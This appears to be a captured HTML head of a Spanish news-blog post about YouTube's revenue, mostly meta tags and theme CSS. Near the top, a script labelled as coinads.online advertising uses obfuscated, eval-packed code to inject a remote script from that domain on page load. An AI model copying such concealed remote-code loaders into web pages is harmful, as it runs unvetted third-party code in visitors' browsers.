

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.santananews.com/2023/05/youtube-genero-40-mil-millones-en.html
body_size: 110298
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='es_419' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Eplinx.com / Banner / 300x250 --><ins class='aso-zone' data-zone='155091'></ins><script async='async' data-cfasync='false' src='https://media.eplinx.net/js/code.min.js'></script><!-- /Eplinx.com -->
<script>
(function(w, d) {
  w.PushEngage = w.PushEngage || [];
  w._peq = w._peq || [];
  PushEngage.push(['init', {
      appId: 'eb87b414-4735-4142-b1cc-ee10a3f618a3'
  }]);

  var e = d.createElement('script');

  e.src = 'https://clientcdn.pushengage.com/sdks/pushengage-web-sdk.js';
  e.async = true;
  e.type = 'text/javascript';
  d.head.appendChild(e);
})(window, document);
</script>
<!--ADS BY https://coinads.online -->
<script type='text/javascript'>
function _0x28a9(){var _0x56bd68=['2752260iFvXWr','4253788gtKBHZ','10092928twLTeJ','\x5cw+','910402pjUahq','document|addEventListener|DOMContentLoaded|function|var|createElement|script|type|text|javascript||src|https|coinads|online|coinadsadnetwork|php|codeversion|azedkozkaodkaozd|ZOzeza5e65arptprtzokozkropazklekKEOKz|oerle|head|appendChild','split','3352945SxbUyu','683328Wgbrkx','3awvGFd','toString','replace','413894GIiXFZ'];_0x28a9=function(){return _0x56bd68;};return _0x28a9();}var _0x43b306=_0x35a2;function _0x35a2(_0x381a62,_0x5e79be){var _0x28a94d=_0x28a9();return _0x35a2=function(_0x35a25d,_0x4d828f){_0x35a25d=_0x35a25d-0x1b1;var _0x1dd013=_0x28a94d[_0x35a25d];return _0x1dd013;},_0x35a2(_0x381a62,_0x5e79be);}(function(_0x1ec0e2,_0x5e0cc2){var _0x1897f9=_0x35a2,_0x240ec9=_0x1ec0e2();while(!![]){try{var _0x5a0a17=parseInt(_0x1897f9(0x1b8))/0x1+parseInt(_0x1897f9(0x1bd))/0x2*(-parseInt(_0x1897f9(0x1b5))/0x3)+-parseInt(_0x1897f9(0x1b9))/0x4+-parseInt(_0x1897f9(0x1b3))/0x5+-parseInt(_0x1897f9(0x1b4))/0x6+parseInt(_0x1897f9(0x1ba))/0x7+parseInt(_0x1897f9(0x1bb))/0x8;if(_0x5a0a17===_0x5e0cc2)break;else _0x240ec9['push'](_0x240ec9['shift']());}catch(_0x55a19d){_0x240ec9['push'](_0x240ec9['shift']());}}}(_0x28a9,0x56c7b),eval(function(_0x40df0a,_0x54ff09,_0xd8420d,_0x2a725b,_0x2022e9,_0x1775ea){var _0x3b87b2=_0x35a2;_0x2022e9=function(_0x5032c3){var _0x22d6d6=_0x35a2;return _0x5032c3[_0x22d6d6(0x1b6)](_0x54ff09);};if(!''['replace'](/^/,String)){while(_0xd8420d--)_0x1775ea[_0x2022e9(_0xd8420d)]=_0x2a725b[_0xd8420d]||_0x2022e9(_0xd8420d);_0x2a725b=[function(_0x3cf66b){return _0x1775ea[_0x3cf66b];}],_0x2022e9=function(){var _0x48cf3c=_0x35a2;return _0x48cf3c(0x1bc);},_0xd8420d=0x1;};while(_0xd8420d--)if(_0x2a725b[_0xd8420d])_0x40df0a=_0x40df0a[_0x3b87b2(0x1b7)](new RegExp('\x5cb'+_0x2022e9(_0xd8420d)+'\x5cb','g'),_0x2a725b[_0xd8420d]);return _0x40df0a;}('0.1(\x222\x22,3(){4\x20a=0.5(\x276\x27);a.7=\x278/9\x27;a.b=\x27c://d.e/f.g?h=i@jé)éàk\x27;0.l.m(a)});',0x17,0x17,_0x43b306(0x1b1)[_0x43b306(0x1b2)]('|'),0x0,{})));
</script>
<!--ADS BY https://coinads.online -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1' name='viewport'/>
<title>YouTube generó $ 40 mil millones en ventas el año pasado, dice el CEO</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<meta content='blogger' name='generator'/>
<link href='https://www.santananews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#e73131' name='theme-color'/>
<link href='https://www.santananews.com/2023/05/youtube-genero-40-mil-millones-en.html' rel='canonical'/>
<meta content='
 - - (Bloomberg) El director general Neal Mohan afirma que, en los últimos meses, YouTube ha generado unos 40.000 millones de dólares en ingresos par' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr06GwShNX-JaeYVv_RFGr-272gTFKdECUeMZsZqKVhUtScDyWQgIat_Y9tNfgqzxn9lD68IYoQqrOBDR_g1XdiFfZvJrEQA8rE3Z6UPypGZDE8LJ17r-txDO3XwE4WcuKYoPWIgCwFlqggDhzQQvTpUrZ_Jap5wCUIkuYMzLh4zPYTjEiotGNwpQ7Vg/w1600/[base64].jpg' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='es_419' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='YouTube generó $ 40 mil millones en ventas el año pasado, dice el CEO' property='og:title'/>
<meta content='https://www.santananews.com/2023/05/youtube-genero-40-mil-millones-en.html' property='og:url'/>
<meta content='
 - - (Bloomberg) El director general Neal Mohan afirma que, en los últimos meses, YouTube ha generado unos 40.000 millones de dólares en ingresos par' property='og:description'/>
<meta content='SantanaNews.com | Música, Entretenimiento y Cultura Latina' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr06GwShNX-JaeYVv_RFGr-272gTFKdECUeMZsZqKVhUtScDyWQgIat_Y9tNfgqzxn9lD68IYoQqrOBDR_g1XdiFfZvJrEQA8rE3Z6UPypGZDE8LJ17r-txDO3XwE4WcuKYoPWIgCwFlqggDhzQQvTpUrZ_Jap5wCUIkuYMzLh4zPYTjEiotGNwpQ7Vg/w1600/[base64].jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr06GwShNX-JaeYVv_RFGr-272gTFKdECUeMZsZqKVhUtScDyWQgIat_Y9tNfgqzxn9lD68IYoQqrOBDR_g1XdiFfZvJrEQA8rE3Z6UPypGZDE8LJ17r-txDO3XwE4WcuKYoPWIgCwFlqggDhzQQvTpUrZ_Jap5wCUIkuYMzLh4zPYTjEiotGNwpQ7Vg/w1600/[base64].jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='YouTube generó $ 40 mil millones en ventas el año pasado, dice el CEO' name='twitter:title'/>
<meta content='https://www.santananews.com/2023/05/youtube-genero-40-mil-millones-en.html' name='twitter:domain'/>
<meta content='
 - - (Bloomberg) El director general Neal Mohan afirma que, en los últimos meses, YouTube ha generado unos 40.000 millones de dólares en ingresos par' name='twitter:description'/>
<link rel="alternate" type="application/atom+xml" title="SantanaNews.com | Música, Entretenimiento y Cultura Latina - Atom" href="https://www.santananews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SantanaNews.com | Música, Entretenimiento y Cultura Latina - RSS" href="https://www.santananews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SantanaNews.com | Música, Entretenimiento y Cultura Latina - Atom" href="https://www.blogger.com/feeds/5690843407048436263/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SantanaNews.com | Música, Entretenimiento y Cultura Latina - Atom" href="https://www.santananews.com/feeds/1894917752867992909/comments/default" />
<!-- Font Awesome Free 5.14.0 -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css' rel='stylesheet'/>
<!-- Theme Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:         Typify
License:      Free Version
Version:      1.0
Author:       Templateify
Author Url:   https://www.templateify.com/
-----------------------------------------------*/
/*-- Google Fonts --*/
@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:local('Poppins Italic'),local(Poppins-Italic),url(https://fonts.gstatic.com/s/poppins/v12/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:local('Poppins Italic'),local(Poppins-Italic),url(https://fonts.gstatic.com/s/poppins/v12/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:local('Poppins Italic'),local(Poppins-Italic),url(https://fonts.gstatic.com/s/poppins/v12/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:local('Poppins Medium Italic'),local(Poppins-MediumItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:local('Poppins Medium Italic'),local(Poppins-MediumItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:local('Poppins Medium Italic'),local(Poppins-MediumItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:local('Poppins SemiBold Italic'),local(Poppins-SemiBoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:local('Poppins SemiBold Italic'),local(Poppins-SemiBoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:local('Poppins SemiBold Italic'),local(Poppins-SemiBoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:local('Poppins Bold Italic'),local(Poppins-BoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:local('Poppins Bold Italic'),local(Poppins-BoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:local('Poppins Bold Italic'),local(Poppins-BoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:local('Poppins Regular'),local(Poppins-Regular),url(https://fonts.gstatic.com/s/poppins/v12/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:local('Poppins Regular'),local(Poppins-Regular),url(https://fonts.gstatic.com/s/poppins/v12/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:local('Poppins Regular'),local(Poppins-Regular),url(https://fonts.gstatic.com/s/poppins/v12/pxiEyp8kv8JHgFVrJJfecg.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:local('Poppins Medium'),local(Poppins-Medium),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:local('Poppins Medium'),local(Poppins-Medium),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:local('Poppins Medium'),local(Poppins-Medium),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:local('Poppins SemiBold'),local(Poppins-SemiBold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:local('Poppins SemiBold'),local(Poppins-SemiBold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:local('Poppins SemiBold'),local(Poppins-SemiBold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:local('Poppins Bold'),local(Poppins-Bold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:local('Poppins Bold'),local(Poppins-Bold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:local('Poppins Bold'),local(Poppins-Bold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Font Awesome Free 6.4.2 --*/
@font-face{font-family:"Font Awesome 6 Brands";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 6 Brands";font-weight:400}
@font-face{font-family:"Font Awesome 6 Free";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 6 Free";font-weight:400}
@font-face{font-family:"Font Awesome 6 Free";font-display:swap;font-style:normal;font-weight:900;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 6 Free";font-weight:900}
/*-- CSS Variables --*/
:root{
--body-font:'Poppins', sans-serif;
--menu-font:'Poppins', sans-serif;
--title-font:'Poppins', sans-serif;
--meta-font:'Poppins', sans-serif;
--text-font:'Poppins', sans-serif;
--body-bg-color:#f0f0f0;
--body-bg:#000000 url(https://themes.googleusercontent.com/image?id=1RFhOXkVdlgTm33xlRRI9sUI7PEwPDeYWj20s_Cge3ml2XD8Wv0Jw4UEUgPtLpNB21c-s) no-repeat fixed top center /* Credit: Dizzo (http://www.istockphoto.com/portfolio/Dizzo?platform=blogger) */;
--outer-bg:#ffffff;
--main-color:#e73131;
--title-color:#000000;
--title-hover-color:#e73131;
--meta-color:#a1ad98;
--text-color:#4b4d4b;
--tag-bg:#e73131;
--tag-color:#ffffff;
--header-bg:#ffffff;
--header-color:#000000;
--header-hover-color:#e73131;
--header-text-color:#000000;
--main-nav-bg:#e1faf9;
--main-nav-color:#000000;
--main-nav-active-bg:#000000;
--main-nav-active-color:#ffffff;
--main-nav-hover-bg:#e1faf9;
--main-nav-hover-color:#e73131;
--submenu-bg:#e1faf9;
--submenu-color:#000000;
--submenu-hover-color:#e73131;
--megamenu-bg:#e1faf9;
--megamenu-color:#000000;
--megamenu-hover-color:#e73131;
--mobilemenu-bg:#000000;
--mobilemenu-color:#ffffff;
--mobilemenu-hover-color:#e73131;
--widget-title-color:#000000;
--widget-title-dot:#e73131;
--post-title-color:#000000;
--post-title-hover-color:#e73131;
--post-text-color:#4b4d4b;
--footer-bg:#000000;
--footer-color:#b0b0b0;
--footer-hover-color:#e73131;
--footer-text-color:#b0b0b0;
--footerbar-bg:#000000;
--footerbar-color:#ffffff;
--footerbar-hover-color:#e73131;
--cookie-bg:#000000;
--cookie-color:#999999;
--button-bg:#e73131;
--button-color:#ffffff;
--button-hover-bg:#3f1cb9;
--button-hover-color:#ffffff;
--border-color:rgba(155,155,155,0.08);
--bb-color:rgba(0,0,0,0.1);
}
html[data-theme=dark]{
--body-bg-color:#000000;
--body-bg:#000000;
--outer-bg:#161D1F;
--main-color:#e73131;
--title-color:#f4f4f4;
--title-hover-color:#e73131;
--meta-color:#dddddd;
--text-color:#bbbbbb;
--tag-bg:#e73131;
--tag-color:#ffffff;
--header-bg:#0F1618;
--header-color:#f4f4f4;
--header-hover-color:#e73131;
--header-text-color:#bbbbbb;
--main-nav-bg:#e73131;
--main-nav-color:#ffffff;
--main-nav-active-bg:rgba(255,255,255,0.1);
--main-nav-active-color:#ffffff;
--main-nav-hover-bg:rgba(255,255,255,0.1);
--main-nav-hover-color:#ffffff;
--submenu-bg:#0F1618;
--submenu-color:#f4f4f4;
--submenu-hover-color:#e73131;
--megamenu-bg:#0F1618;
--megamenu-color:#f4f4f4;
--megamenu-hover-color:#e73131;
--mobilemenu-bg:#161D1F;
--mobilemenu-color:#f4f4f4;
--mobilemenu-hover-color:#e73131;
--widget-title-color:#f4f4f4;
--widget-title-dot:#e73131;
--post-title-color:#f4f4f4;
--post-title-hover-color:#e73131;
--post-text-color:#bbbbbb;
--footer-bg:#0F1618;
--footer-color:#f4f4f4;
--footer-hover-color:#e73131;
--footer-text-color:#bbbbbb;
--footerbar-bg:#0c1213;
--footerbar-color:#f4f4f4;
--footerbar-hover-color:#e73131;
--cookie-bg:#0F1618;
--cookie-color:#bbbbbb;
--button-bg:#e73131;
--button-color:#ffffff;
--button-hover-bg:#3f1cb9;
--button-hover-color:#ffffff;
--border-color:rgba(155,155,155,0.08);
--bb-color:rgba(0,0,0,0.1);
}
html.rtl{
--body-font:'Tajawal',Arial,sans-serif;
--menu-font:'Tajawal',Arial,sans-serif;
--title-font:'Tajawal',Arial,sans-serif;
--meta-font:'Tajawal',Arial,sans-serif;
--text-font:'Tajawal',Arial,sans-serif;
}
html[data-theme=dark] .main-logo img {
-webkit-filter: invert(1);
filter: invert(1);
}
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;margin:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}dl,ul{list-style-position:inside;list-style:none}ul li{list-style:none}caption{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:var(--main-color)}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}.widget iframe,.widget img{max-width:100%}button,input,select,textarea{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;border-radius:0}
/*-- Style CSS --*/
*{
box-sizing:border-box;
text-rendering:optimizeLegibility;
-webkit-font-smoothing:antialiased
}
html{
position:relative;
margin:0
}
body{
position:relative;
background:var(--body-bg);
background-color:var(--body-bg-color);
font-family:var(--body-font);
font-size:14px;
color:var(--text-color);
font-weight:400;
font-style:normal;
line-height:1.4em;
word-wrap:break-word;
margin:0;
padding:0
}
body.is-cover{
background-attachment:fixed;
background-size:cover;
background-position:center center;
